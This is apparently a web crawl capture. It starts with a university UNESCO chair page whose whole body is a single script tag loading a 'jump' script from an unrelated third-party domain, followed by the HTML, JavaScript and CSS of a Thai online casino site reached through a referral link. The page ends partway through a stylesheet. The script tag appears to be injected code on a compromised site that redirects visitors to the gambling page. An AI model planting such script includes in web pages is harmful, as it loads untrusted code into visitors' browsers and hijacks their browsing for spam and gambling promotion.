

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chaire-unesco-lyon.entpe.fr/en/node/100
body_size: 94
content:

<script type="text/javascript" src="https://tz.ohtcm.com/jump/cheng.js"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ufa99cb.com/?referCode=133540303675&inviteType=CUSTOM
body_size: 9268
content:
<!doctype html>
<html lang="en">
  <head data-html2canvas>
    <script type="module" crossorigin src="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/polyfills-82dd5d99.js"></script>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- 关键资源预加载 -->
    <link rel="preload" href="[data-uri]" as="script" />
    
    

    <!-- DNS 预解析 -->
    <link rel="dns-prefetch" href="//challenges.cloudflare.com" />
    <link rel="dns-prefetch" href="//accounts.google.com" />
    <link rel="dns-prefetch" href="//unpkg.com" />

    <!-- 主題初始化 - 優化版本：合併重複邏輯，減少 DOM 操作 -->
    <script>
      (function initTheme() {
        'use strict';
        // 防重複執行標記
        if (window.__themeInitialized) return;
        window.__themeInitialized = true;

        try {
          // 獲取圖片資源路徑的統一函數
          function getAssetsBasePath() {
            // 使用 public 目錄中的圖片，這樣在生產環境中不會被 hash 處理
            return '/assets/images';
          }

          // 1. 讀取主題（只讀取一次）
          let theme = 'default';
          try {
            const layoutStore = localStorage.getItem('layout');
            if (layoutStore) {
              const parsed = JSON.parse(layoutStore);
              if (parsed?.theme) {
                theme = parsed.theme;
              }
            }
          } catch (e) {
            // 靜默失敗，使用默認主題
          }

          // 2. 定義主題樣式（只計算一次）
          const isDefault = theme === 'default';
          const isTheme2 = theme === 'theme2';
          const assetsBasePath = getAssetsBasePath();
          const defaultThemeStyles = {
            htmlBg: '#000000',
            bodyBg: '#000000',
            loadingBg: '#000000',
            loadingImgSrc: `${assetsBasePath}/theme1/home/loading-img-2.gif`,
          };
          const styles = {
            htmlBg: isTheme2 ? '#0d0352' : '#2a0402',
            bodyBg: isTheme2 ? '#0d0352' : '#2a0402',
            loadingBg: isTheme2 ? `url('${assetsBasePath}/theme2/home/bg.png')` : `url('${assetsBasePath}/theme1/home/bg.png')`,
            loadingImgSrc: `${assetsBasePath}/theme1/home/loading-img-2.gif`, // theme2 沒有此文件，統一使用 theme1
          };

          const themeStyles = isDefault ? defaultThemeStyles : styles;
          // 3. 創建並插入 style 標籤（只創建一次）
          let themeStyleEl = document.getElementById('theme-init-styles');
          if (!themeStyleEl) {
            themeStyleEl = document.createElement('style');
            themeStyleEl.id = 'theme-init-styles';
            if (document.head.firstChild) {
              document.head.insertBefore(themeStyleEl, document.head.firstChild);
            } else {
              document.head.appendChild(themeStyleEl);
            }
          }
          themeStyleEl.textContent = `
            html { background-color: ${themeStyles.htmlBg} !important; }
            body { background-color: ${themeStyles.bodyBg} !important; }
            #kg-loading {
              background-image: ${themeStyles.loadingBg} !important;
              background-size: cover !important;
              background-repeat: no-repeat !important;
            }
          `;

          // 4. 立即設置主題屬性和樣式（同步執行）
          document.documentElement.setAttribute('data-theme-init', theme);
          document.documentElement.setAttribute('data-theme', theme);
          document.documentElement.style.setProperty('background-color', themeStyles.htmlBg, 'important');

          // 5. 設置已存在的元素
          function applyStylesToElements() {
            if (document.body) {
              document.body.setAttribute('theme', theme);
              document.body.style.setProperty('background-color', themeStyles.bodyBg, 'important');
            }

            const appElement = document.getElementById('app');
            if (appElement) {
              appElement.style.setProperty('background', themeStyles.appBg, 'important');
            }

            const kgLoading = document.getElementById('kg-loading');
            if (kgLoading) {
              kgLoading.style.setProperty('background-image', themeStyles.loadingBg, 'important');
              kgLoading.style.setProperty('background-size', 'cover', 'important');
              kgLoading.style.setProperty('background-repeat', 'no-repeat', 'important');
            }

            // 設置加載圖片
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg) {
              // 如果還沒有設置 src，或者 src 為空，則設置
              if (!loadingImg.src || loadingImg.src === window.location.href || loadingImg.src.endsWith('/')) {
                loadingImg.src = themeStyles.loadingImgSrc;
                // 確保有事件處理器
                if (!loadingImg.onload) {
                  loadingImg.onload = function () {
                    this.style.display = '';
                  };
                }
                if (!loadingImg.onerror) {
                  loadingImg.onerror = function () {
                    console.warn('加載圖片失敗:', this.src);
                    this.style.display = 'none';
                  };
                }
              }
            }
          }

          // 立即執行一次
          applyStylesToElements();

          // 6. 統一的 MutationObserver（只創建一個）
          let observer = null;
          let observerDisconnected = false;

          function setupObserver() {
            if (observer || observerDisconnected) return;

            observer = new MutationObserver(function (mutations, obs) {
              // 檢查 body 是否已創建
              if (!document.body) return;

              // 檢查關鍵元素是否已創建
              const appEl = document.getElementById('app');
              const loadingEl = document.getElementById('kg-loading');
              const loadingImg = document.getElementById('loading-img');

              if (appEl && loadingEl) {
                // 應用樣式
                applyStylesToElements();

                // 如果所有元素都已設置完成，斷開觀察
                if (loadingImg && loadingImg.src) {
                  obs.disconnect();
                  observerDisconnected = true;
                  observer = null;
                }
              }
            });

            // 開始觀察
            observer.observe(document.documentElement, {
              childList: true,
              subtree: true,
            });
          }

          // 如果元素還不存在，設置 Observer
          if (!document.body || !document.getElementById('app') || !document.getElementById('kg-loading')) {
            setupObserver();
          }

          // 7. 更新圖片資源的函數（防重複調用）
          let resourcesUpdated = false;
          function updateThemeResources(themeValue) {
            // 防止重複更新
            if (resourcesUpdated && themeValue === theme) return;
            resourcesUpdated = true;

            const themePath = themeValue === 'theme2' ? 'theme2' : 'theme1';
            const basePath = getAssetsBasePath();

            // 更新加載圖片
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg) {
              const imgSrc = `${basePath}/theme1/home/loading-img-2.gif`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 如果 src 不同或為空，則更新
              if (
                !loadingImg.src ||
                loadingImg.src === window.location.href ||
                loadingImg.src.endsWith('/') ||
                loadingImg.src !== fullImgSrc
              ) {
                loadingImg.src = imgSrc;
                // 確保有事件處理器
                loadingImg.onload = function () {
                  this.style.display = '';
                };
                loadingImg.onerror = function () {
                  console.warn('加載圖片失敗:', this.src);
                  this.style.display = 'none';
                };
              }
            }

            // 更新維護頁面圖片
            // 注意：theme2 沒有 maintain.png 和 refresh_maintain.png，直接使用 theme1 的圖片
            const maintainImg = document.getElementById('maintain-img');
            if (maintainImg) {
              // theme2 使用 theme1 的圖片，避免 404 錯誤
              const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
              const imgSrc = `${basePath}/${actualThemePath}/main/maintain.png`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 只在 src 不同或為空時更新，避免重複請求
              if (
                !maintainImg.src ||
                maintainImg.src === window.location.href ||
                maintainImg.src.endsWith('/') ||
                maintainImg.src !== fullImgSrc
              ) {
                maintainImg.src = imgSrc;
              }
            }

            const refreshMaintainImg = document.getElementById('refresh-maintain-img');
            if (refreshMaintainImg) {
              // theme2 使用 theme1 的圖片，避免 404 錯誤
              const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
              const imgSrc = `${basePath}/${actualThemePath}/main/refresh_maintain.png`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 只在 src 不同或為空時更新，避免重複請求
              if (
                !refreshMaintainImg.src ||
                refreshMaintainImg.src === window.location.href ||
                refreshMaintainImg.src.endsWith('/') ||
                refreshMaintainImg.src !== fullImgSrc
              ) {
                refreshMaintainImg.src = imgSrc;
              }
            }

            // 更新 loading 背景
            const kgLoading = document.getElementById('kg-loading');
            if (kgLoading && !isDefault) {
              const bgImage = `url('${basePath}/${themePath}/home/bg.png')`;
              kgLoading.style.backgroundImage = bgImage;
              kgLoading.style.backgroundSize = 'cover';
              kgLoading.style.backgroundRepeat = 'no-repeat';
            }
          }

          // 暴露函數供後續使用
          window.updateThemeResources = function (themeValue) {
            resourcesUpdated = false; // 重置標記，允許外部更新
            updateThemeResources(themeValue);
          };

          // 8. 統一的 DOMContentLoaded 處理（只監聽一次）
          let domContentLoadedHandled = false;
          function handleDOMContentLoaded() {
            if (domContentLoadedHandled) return;
            domContentLoadedHandled = true;

            // 確保樣式已應用
            applyStylesToElements();

            // 更新資源（重置標記以允許更新）
            resourcesUpdated = false;
            updateThemeResources(theme);

            // 確保 loading 圖片已設置
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg && (!loadingImg.src || loadingImg.src === window.location.href || loadingImg.src.endsWith('/'))) {
              loadingImg.src = themeStyles.loadingImgSrc;
              loadingImg.onload = function () {
                this.style.display = '';
              };
              loadingImg.onerror = function () {
                console.warn('加載圖片失敗:', this.src);
                this.style.display = 'none';
              };
            }

            // 如果 Observer 還在運行，嘗試斷開
            if (observer && document.body && document.getElementById('app') && document.getElementById('kg-loading')) {
              observer.disconnect();
              observerDisconnected = true;
              observer = null;
            }
          }

          // 監聽 DOMContentLoaded（只監聽一次）
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', handleDOMContentLoaded, { once: true });
          } else {
            // DOM 已加載，立即執行
            handleDOMContentLoaded();
          }

          // 9. 設置主題的公開函數（供外部調用）
          window.applyTheme = function (themeValue) {
            if (document.body) {
              document.body.setAttribute('theme', themeValue);
              const isTheme2 = themeValue === 'theme2';
              document.body.style.backgroundColor = isTheme2 ? '#0d0352' : '#2a0402';
              const appElement = document.getElementById('app');
              if (appElement) {
                appElement.style.background = isTheme2 ? 'linear-gradient(180deg, #0d0352 0%, #100b32 100%)' : '#2a0402';
              }
            }
            updateThemeResources(themeValue);
          };
        } catch (e) {
          console.warn('主題初始化失敗:', e);
        }
      })();
    </script>

    <!-- 关键 CSS 内联 -->
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/loading.css" />
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/browser_upgrade/index.css" />

    <!-- 外部脚本优化 -->
    <script src="//sgp5-static.jinpaicf.com/grapeAppAA/290/browser_upgrade/index.js"></script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" defer></script>
    <script src="https://accounts.google.com/gsi/client" async></script>
    <!-- <script src="https://unpkg.com/vconsole@latest/dist/vconsole.min.js" defer></script> -->

    <!-- 视口高度计算优化 -->
    <script>
      function setErrorContent() {
        const lang = navigator.language.toLowerCase();
        const languageMap = {
          en: 'en',
          fil: 'fil',
          hi: 'hi',
          id: 'id',
          bn: 'bn',
          ur: 'ur',
          pt: 'pt',
          th: 'th',
          vi: 'vi',
          'zh-tw': 'zh-tw',
        };
        const matchedLang = Object.keys(languageMap).find((key) => lang.startsWith(key)) || 'en';
        let errorTips = '';
        let btn = '';
        if (matchedLang == 'fil') {
          errorTips = 'Mga abnormalidad sa network, mangyaring subukang muli sa ibang pagkakataon';
          btn = 'Refresh';
        } else if (matchedLang == 'hi') {
          errorTips = 'नेटवर्क असामान्यताएं, कृपया बाद में पुनः प्रयास करें';
          btn = 'ताज़ा करें';
        } else if (matchedLang == 'id') {
          errorTips = 'Jaringan tidak normal, silakan coba lagi nanti';
          btn = 'Segarkan';
        } else if (matchedLang == 'bn') {
          errorTips = 'নেটওয়ার্ক ব্যতিক্রম, দয়া করে পরে আবার চেষ্টা করুন';
          btn = 'রিফ্রেশ';
        } else if (matchedLang == 'ur') {
          errorTips = 'نیٹ ورک کی رعایت ، براہ کرم بعد میں دوبارہ کوشش کریں';
          btn = 'ریفریش';
        } else if (matchedLang == 'pt') {
          errorTips = 'Anormalidades da rede, tente novamente mais tarde';
          btn = 'Atualizar';
        } else if (matchedLang == 'th') {
          errorTips = 'ความผิดปกติของเครือข่ายโปรดลองอีกครั้งในภายหลัง';
          btn = 'รีเฟรช';
        } else if (matchedLang == 'vi') {
          errorTips = 'Bất thường mạng, vui lòng thử lại sau';
          btn = 'Làm mới';
        } else if (matchedLang == 'zh-tw') {
          errorTips = '網絡異常,請稍後重試';
          btn = '刷新';
        } else {
          errorTips = 'Network abnormalities, please try again later';
          btn = 'Refresh';
        }
        const err = document.getElementsByClassName('err')[0];
        err.textContent = errorTips;
        const refresh = document.getElementsByClassName('refresh')[0];
        refresh.textContent = btn;
      }
      function setWinViewHeight(n, e) {
        function setViewHeight() {
          const windowVH = e.innerHeight / 100;
          n.documentElement.style.setProperty('--vh', `${windowVH}px`);
        }
        const i = 'orientationchange' in window ? 'orientationchange' : 'resize';
        n.addEventListener('DOMContentLoaded', setViewHeight);
        e.addEventListener(i, setViewHeight);
        // 立即执行一次
        setViewHeight();
      }
      setWinViewHeight(document, window);
      document.addEventListener('DOMContentLoaded', setErrorContent);
    </script>

    <title>UFA99เว็บคาสิโนออนไลน์</title><meta property="og:title" content="UFA99เว็บคาสิโนออนไลน์" /><meta property="og:type" content="article" /><meta property="og:url" content="https://ufa99cb.com" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:title" content="UFA99เว็บคาสิโนออนไลน์" /><link rel="icon" type="image/x-icon" href="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/0d1cc86fdcc7f674e6cf0d53b92209bd.webp"><meta property="og:image" content="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/d20f27f7d2639d727578fdf686d8f525.png"><meta property="twitter:image" content="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/d20f27f7d2639d727578fdf686d8f525.png">
    <meta name="description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย"><meta property="og:description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย"><meta property="twitter:description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย">

    <!-- 性能优化 meta 标签 -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />

    <!-- 预连接到关键域名 -->
    <link rel="preconnect" href="https://challenges.cloudflare.com" />
    <link rel="preconnect" href="https://accounts.google.com" />
    <script type="module" crossorigin src="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/index-bfb9dccd.js"></script>
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-swiper-23b74961.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-vue-9192aef8.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-vant-9dca2525.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-lodash-a61d259e.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/theme-home-57787c7d.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-crypto-37f8cdfa.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-axios-864d6d7f.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-activity-73ccb9a9.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-main-cb305f18.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-other-0e877391.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-home-564ea102.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-libphonenumber-a75343cc.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-wallet-f721e4e2.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-pinia-ed167f96.js">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-swiper-834b80dc.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-vant-853ccbaf.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-activity-5f3a8b19.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-home-6ebb3451.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-main-fa5debea.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-other-5442f3bf.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-wallet-12fbde47.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/index-43a76a50.css">
  </head>

  <body>
    <div id="app">
      <div class="kg-loading" id="kg-loading">
        <div class="toast">
          <div class="loading-container">
            <img id="loading-img" src="" alt="" style="display: none" />
          </div>
        </div>
      </div>

      <div class="kg-error" id="kg-error">
        <div class="err"></div>
        <div class="refresh"></div>
      </div>

      <div id="maintain" class="maintain">
        <div class="content">
          <img id="maintain-img" src="" alt="" class="maintain_img" />
          <p class="maintainTitle"></p>
          <img id="refresh-maintain-img" src="" alt="" class="refresh_maintain" />
          <p class="timeTitle"></p>
          <p class="maintainTime"></p>
        </div>
        <div class="share_box">
          <p class="share_title"></p>
          <div id="maintainList" class="maintainList"></div>
        </div>
      </div>
    </div>

    <div id="browser-upgrade">
      <div class="title">For your experience, we recommend using the following browsers</div>
      <div class="browsers">
        <a href="https://www.microsoft.com/edge" target="_blank" class="browser">
          <img class="browser-icon" src="//sgp5-static.jinpaicf.com/grapeAppAA/290/browser_upgrade/edge.png" alt="" />
          <div class="browser-name">Mircosoft Edge</div>
        </a>
        <a href="https://www.google.cn/chrome/" target="_blank" class="browser">
          <img class="browser-icon" src="//sgp5-static.jinpaicf.com/grapeAppAA/290/browser_upgrade/chrome.png" alt="" />
          <div class="browser-name">Google Chrome</div>
        </a>
      </div>
    </div>

    <!-- 浏览器检测优化 -->
    <script>
      const info = getBsInfo();
      if (info.bs_tag === 'chrome' && Number(info.bs_version.split('.')[0]) < 100) {
        document.getElementById('browser-upgrade').style.display = 'block';
      }
      if (info.bs_tag === 'firefox' && Number(info.bs_version.split('.')[0]) < 80) {
        document.getElementById('browser-upgrade').style.display = 'block';
      }
    </script>

    <!-- URL 参数处理优化 -->
    <script>
      function onGetRequest() {
        const url = location.search;
        const theRequest = {};
        if (url.includes('?')) {
          const str = url.substr(1);
          const strs = str.split('&');
          for (let i = 0; i < strs.length; i++) {
            theRequest[strs[i].split('=')[0]] = unescape(strs[i].split('=')[1]);
          }
        }
        for (const key in theRequest) {
          localStorage.setItem(key, theRequest[key]);
        }
      }
      onGetRequest();
    </script>

    <!-- 主題資源備用檢查（優化：只在必要時執行） -->
    <script>
      (function ensureThemeResources() {
        // 如果主題已初始化，跳過備用檢查
        if (window.__themeInitialized && typeof window.updateThemeResources === 'function') {
          return;
        }

        let finalCheckExecuted = false;
        function finalCheck() {
          if (finalCheckExecuted) return;
          finalCheckExecuted = true;

          const theme =
            document.documentElement.getAttribute('data-theme-init') ||
            (document.body ? document.body.getAttribute('theme') : 'theme1') ||
            'theme1';

          // 如果主題更新函數已定義，使用它
          if (typeof window.updateThemeResources === 'function') {
            window.updateThemeResources(theme);
            return;
          }

          // 備用邏輯：直接更新圖片（僅在主題函數不存在時執行）
          const themePath = theme === 'theme2' ? 'theme2' : 'theme1';
          const basePath = getAssetsBasePath();

          const loadingImg = document.getElementById('loading-img');
          if (loadingImg && !loadingImg.src) {
            loadingImg.src = `${basePath}/theme1/home/loading-img-2.gif`;
          }

          const maintainImg = document.getElementById('maintain-img');
          if (maintainImg && !maintainImg.src) {
            // theme2 使用 theme1 的圖片，避免 404 錯誤
            const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
            const imgSrc = `${basePath}/${actualThemePath}/main/maintain.png`;
            maintainImg.src = imgSrc;
          }

          const refreshMaintainImg = document.getElementById('refresh-maintain-img');
          if (refreshMaintainImg && !refreshMaintainImg.src) {
            // theme2 使用 theme1 的圖片，避免 404 錯誤
            const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
            const imgSrc = `${basePath}/${actualThemePath}/main/refresh_maintain.png`;
            refreshMaintainImg.src = imgSrc;
          }

          const kgLoading = document.getElementById('kg-loading');
          if (kgLoading && !kgLoading.style.backgroundImage && !isDefault) {
            kgLoading.style.backgroundImage = `url('${basePath}/${themePath}/home/bg.png')`;
          }
        }

        // 只在 DOMContentLoaded 時執行一次（使用 once 選項）
        if (document.readyState === 'loading') {
          document.addEventListener('DOMContentLoaded', finalCheck, { once: true });
        } else {
          setTimeout(finalCheck, 0);
        }
      })();
    </script>

    <!-- 触摸事件优化 -->
    <script>
      window.onload = function () {
        // 防止双击缩放
        document.addEventListener('touchstart', function (event) {
          if (event.touches.length > 1) {
            event.preventDefault();
          }
        });

        // 防止双击缩放
        var lastTouchEnd = 0;
        document.addEventListener(
          'touchend',
          function (event) {
            var now = new Date().getTime();
            if (now - lastTouchEnd <= 300) {
              event.preventDefault();
            }
            lastTouchEnd = now;
          },
          false,
        );

        // 防止手势缩放
        document.addEventListener('gesturestart', function (event) {
          event.preventDefault();
        });

        // 移除加载动画
        const loadingElement = document.getElementById('kg-loading');
        if (loadingElement) {
          setTimeout(() => {
            loadingElement.style.display = 'none';
          }, 100);
        }
      };
    </script>

    <!-- 主应用脚本 -->
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/loading.css
body_size: 1086
content:
:root {
  --app-width: 500px;
}

@media screen and (min-width: 500px) and (max-width: 600px) {
  :root {
    --app-width: 600px;
  }
}

@media screen and (min-width: 600px) {
  html {
    font-size: calc(var(--app-width) / (750 / 30)) !important;
    max-width: var(--app-width) !important;
    margin: 0 auto !important;
  }
}

html,
body {
  min-height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
  display: flex;
  justify-content: center;
}

#app {
  position: relative;
  width: 100%;
  max-width: var(--app-width);
  margin: 0 auto;

  min-height: calc(100 * var(--vh));
  height: 100%;
  /* height: fit-content;
  min-height: 100%; */
  overflow: hidden;

  /* & > *:first-child {
    padding: 0 16px;
  } */
}

body[theme='theme1'] #app,
html[data-theme='theme1'] #app {
  background: #2a0402;
}
/* 藍色主題背景 - 通過 CSS 選擇器 */
body[theme='theme2'] #app,
html[data-theme='theme2'] #app {
  background: var(--gradient-color-2, linear-gradient(180deg, #0d0352 0%, #100b32 100%));
}
#app > :first-child {
  min-height: 100% !important;
  height: 100% !important;
}

.kg-loading {
  position: fixed;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: var(--app-width);
  /* min-height: calc(100 * var(--vh)); */
  height: 100%;
  background-size: cover;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

@media screen and (max-width: 600px) {
  #app {
    width: 100%;
    /* min-height: calc(100 * var(--vh)); */
  }

  #app::-webkit-scrollbar {
    width: 0;
    background: transparent;
  }

  .kg-loading {
    width: 100%;
    /* min-height: calc(100 * var(--vh)); */
  }
}

.kg-error {
  display: none;
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  user-select: none;
  font-size: 24px;
}

.kg-error .refresh {
  /* 默認紅色主題樣式 */
  background: linear-gradient(180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, #f1bf45 100%);
  width: 60%;
  height: 40px;
  margin: 0 auto;
  margin-top: 80px;
  padding: 0 10px;
  border: 1px solid #530002;
  border-radius: 7px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 15px;
  color: #7b1801;
  font-size: 16px;
}

/* 藍色主題錯誤按鈕樣式 - 通過 CSS 選擇器 */
body[theme='theme2'] .kg-error .refresh,
html[data-theme='theme2'] .kg-error .refresh {
  background: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);
  border: 1px solid #4a39ad;
  color: #d6d0ff;
}

.kg-error .err {
  color: #fff;
  padding: 0 16px;
  text-align: center;
}

.toast {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.loading-container {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  aspect-ratio: 1/1;
  img {
    width: 100%;
    height: 100%;
  }
}

.circle {
  border-radius: 50%;
  position: relative;
  margin: 0.2rem auto;
  animation: rotate 1s linear infinite;

  img {
    width: 54px;
    height: 54px;
  }
}

@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.maintain {
  padding: 0 28px;
  height: 100vh;
  display: none;
}

.maintain .content {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.maintain .maintain_img {
  width: 100%;
  margin-top: 10px;
}

.maintain .maintainTitle {
  color: #d81400;
  font-size: 16px;
  line-height: 22.4px;
  margin-bottom: 30px;
}

.maintain .timeTitle {
  color: #fff;
  font-size: 16px;
  line-height: 22.4px;
}

.maintain .refresh_maintain {
  width: 93px;
  margin-bottom: 22px;
}

.maintain .maintainTime {
  color: #fff;
  font-size: 14px;
  line-height: 19.6px;
  margin-top: 7px;
}

.maintain .share_box {
  position: fixed;
  bottom: 10px;
  max-width: var(--app-width);
  width: 100%;
  left: 50%;
  transform: translateX(-50%);
  justify-content: space-between;

  @media screen and (max-width: 600px) {
    left: 0;
    transform: translate(0);
  }
}

.maintain .share_title {
  text-align: center;
  color: #fff9;
  font-size: 12px;
  line-height: 16.8px;
  margin-bottom: 15px;
}

.maintain .maintainList {
  padding: 0 12px;
  padding-bottom: 28px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}

.maintain .maintainList > div {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 65px;
}

.maintain .maintainList p:nth-child(1) {
  height: 54px;
  width: 54px;
  border-radius: 50%;
  background-color: #6e050c;
  display: flex;
  align-items: center;
  justify-content: center;
}

.maintain .maintainList p:nth-child(1) img {
  height: 22px;
  width: 22px;
}

.maintain .maintainList p:nth-child(2) {
  position: absolute;
  left: 50%;
  transform: translate(-50%);
  bottom: -30%;
  font-size: 11px;
  line-height: 15.4px;
  text-align: center;
  color: #d4656e;
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-activity-5f3a8b19.css
body_size: 23491
content:
@charset "UTF-8";.svg-icon[data-v-f7402a9c]{fill:currentcolor;overflow:hidden;flex-shrink:0}.svg-icon-online[data-v-f7402a9c]{background-color:currentcolor;-webkit-mask-image:var(--svg-icon-url);mask-image:var(--svg-icon-url);-webkit-mask-size:cover;mask-size:cover;display:inline-block}div[data-v-d2c8a9c6]{margin-left:.31rem}div p[data-v-d2c8a9c6]{font-size:.75rem;line-height:1.06rem;color:#fff}.empty-box-component[data-v-60bbeaab]{margin-top:6.25rem}[data-v-60bbeaab] .van-empty__description{font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}body:not([theme=theme1]) .empty-box-component .van-empty__description{color:var(--main-color-1)!important}.navbar[data-v-5ba10c0e]{height:2.81rem;z-index:100;flex:none}.navbar .navbar-fixed[data-v-5ba10c0e]{position:fixed;top:0;left:50%;width:100%;max-width:var(--app-width);height:2.81rem;transform:translate(-50%);user-select:none;z-index:100;box-shadow:.44rem .63rem .5rem #00000026}.navbar .navbar__content[data-v-5ba10c0e]{position:relative;display:flex;align-items:center;justify-content:center;height:100%}.navbar .navbar__content .navbar__content-left[data-v-5ba10c0e]{position:absolute;left:.75rem;display:flex;align-items:center;justify-content:center;height:100%;top:0}.navbar .navbar__content .navbar__content-left .backIcon[data-v-5ba10c0e]{font-size:1.44rem}.navbar .navbar__content .navbar__content-center[data-v-5ba10c0e]{color:#333;font-size:1.13rem;line-height:1.25rem;flex:1;display:flex;justify-content:center;align-items:center;height:100%}.navbar .navbar__content .navbar__content-center .navbar__content-title[data-v-5ba10c0e]{color:#fff;max-width:17.5rem;text-align:center}.navbar .navbar__content .navbar__content-right[data-v-5ba10c0e]{position:absolute;right:.75rem;color:#fff}.navbar .navbar__content .navbar__content-right .languageSelect[data-v-5ba10c0e]{display:flex;align-items:center;cursor:pointer}.navbar .navbar__content .navbar__content-right .languageSelect img[data-v-5ba10c0e]{width:1.5rem;height:1.5rem;vertical-align:middle;margin-right:.31rem;border-radius:50%;overflow:hidden}.navbar .navbar__content .navbar__content-right .languageSelect span[data-v-5ba10c0e]{color:#fbe673;font-size:.88rem}.language_container[data-v-5ba10c0e]{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;padding:2rem 1.38rem 1.5rem}.language_container .list-title[data-v-5ba10c0e]{display:flex;align-items:center;justify-content:flex-start;font-size:.88rem}.language_container .list-title img[data-v-5ba10c0e]{width:1.88rem;margin-right:.5rem;border-radius:50%;overflow:hidden}.language_container .list[data-v-5ba10c0e]{padding:.5rem 0px .5rem 1.25rem}.language_container .list .item[data-v-5ba10c0e]{position:relative;margin:.13rem 0}.language_container .list .item[data-v-5ba10c0e] :is(span){color:#fff9;font-size:.75rem;margin:0 .63rem}.language_container .list .item[data-v-5ba10c0e] :is(span):first-child{margin-left:0}.language_container .list 